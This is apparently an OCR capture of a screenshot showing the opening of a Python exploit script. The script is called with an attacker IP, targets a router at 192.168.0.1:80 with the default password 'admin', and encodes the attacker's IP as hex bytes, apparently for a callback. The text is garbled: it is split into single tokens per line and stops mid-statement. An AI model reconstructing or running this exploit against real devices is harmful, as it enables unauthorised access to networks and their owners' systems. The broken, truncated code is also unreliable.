
2) Execute script: python exploit.py 
<attacker_ip>

"""
def
main
(
argv
)
:
if
len
(
sys
.
argv
)
<
2
:
print
(
"Usage: python exploit.py 
<attacker_ip>"
)
        sys
.
exit
(
1
)
    password 
=
"admin"
    target 
=
"192.168.0.1:80"
    attacker_ip 
=
 sys
.
argv
[
1
]
    attacker 
=
binascii
.
hexlify
(
socket
.
inet_aton
(
attacker_i
    ip 
=
[
attacker
[
i
:
i
+
2
]
for
 i 
in
range
(
0
,
len
(
attacker
)
,
2
)
]